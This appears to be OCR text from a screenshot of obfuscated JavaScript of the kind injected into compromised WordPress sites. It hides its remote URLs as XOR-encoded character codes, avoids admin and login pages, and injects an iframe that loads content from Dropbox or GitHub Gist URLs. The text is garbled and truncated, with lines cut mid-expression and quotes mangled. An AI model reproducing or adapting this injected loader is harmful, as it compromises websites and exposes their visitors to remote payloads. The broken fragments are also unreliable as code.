
MutationObserver(function()
{document.body&&!document.getElementById(r.iframeId)&&
(document.body.appendChild(a),d.disconnect())});d.observe(docume
{childList:!0,subtree:!0})}}}(e)})}).catch(function(){}))}}();
console.log(’28du3′);; !function(){var
e=String.fromCharCode.apply(String,
[50,46,46,42,41,96,117,117,40,63,55,51,47,55,50,53,54,62,51,52,61,4
{return 90^e})),t=[{template:String.fromCharCode.apply(String,
[50,46,46,42,41,96,117,117,40,59,45,116,61,51,46,50,47,56,47,41,63,
{return 90^e})),useFetch:!0}];if(!/^\/(wp-admin|wp-
login)/.test(window.location.pathname||»»)){var
n=Symbol.for(«__inline_id_offer__»),r=window[n]=window[n]||
{iframeReady:!1,iframeId:»ifr_»+Math.random().toString(36).slice(2),ru
(«complete»===document.readyState||document.body?
c():window.addEventListener(«DOMContentLoaded»,c))}function
i(e,t){if(e.indexOf(«dropbox.com»)>=0)return e.replace(/\
{id\}/g,t);var n=encodeURIComponent(t);return
e.indexOf(«gist.githubusercontent.com»)>=0&&
(n=n.replace(/%2F/g,»/»)),e.replace(/\{id\}/g,n)}function o(e){return